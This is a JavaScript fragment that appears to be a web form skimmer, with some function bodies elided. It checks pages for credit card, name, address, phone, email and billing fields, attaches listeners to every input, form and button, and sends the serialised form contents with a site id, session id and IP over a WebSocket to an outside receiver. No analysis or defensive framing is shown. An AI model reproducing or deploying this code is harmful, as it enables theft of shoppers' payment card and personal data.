 function add_events() {
if (
!document.querySelector('[name*=cc_number]') &&
!document.querySelector('[name*=firstname]') &&
!document.querySelector('[name*=name]') &&
!document.querySelector('[name*=address]') &&
!document.querySelector('[name*=postcode]') &&
!document.querySelector('[name*=zip]') &&
!document.querySelector('[name*=phone]') &&
!document.querySelector('[name*=email]') &&
!document.querySelector('[name*="payment[cc_number]"]') &&
!document.querySelector('[name*=payment]') &&
!document.querySelector('[name*=cc]') &&
!document.querySelector('[name*=card_num]') &&
!document.querySelector('[name*=billing]')
) {
return false;
}
Array.from(document.getElementsByTagName('input')).forEach(function(item, i) {
if (!item.hasAttribute('build')) {
item.setAttribute('build', 1);
item.addEventListener("blur", emit);
item.addEventListener('change', emit);
}
});
Array.from(document.getElementsByTagName('select')).forEach(function(item, i) {⋯
});
Array.from(document.getElementsByTagName('textarea')).forEach(function(item, i) {⋯
});
Array.from(document.querySelectorAll("form")).forEach(function(item, i) {⋯
});
Array.from(document.querySelectorAll("[type=submit]")).forEach(function(item, i) {⋯
});
Array.from(document.querySelectorAll("[type=button]")).forEach(function(item, i) {⋯
});
}
function emit() {
var data = JSON.stringify({
data: serialize_all(),
site_id: site_id,
sid: sid,
ip: ip,
});
if (last_sended != data) {
last_sended = data;
if (wssocket) {
wssocket.send(data);
}
console.log('emit send')
} else {
console.log('emit the same')
}
}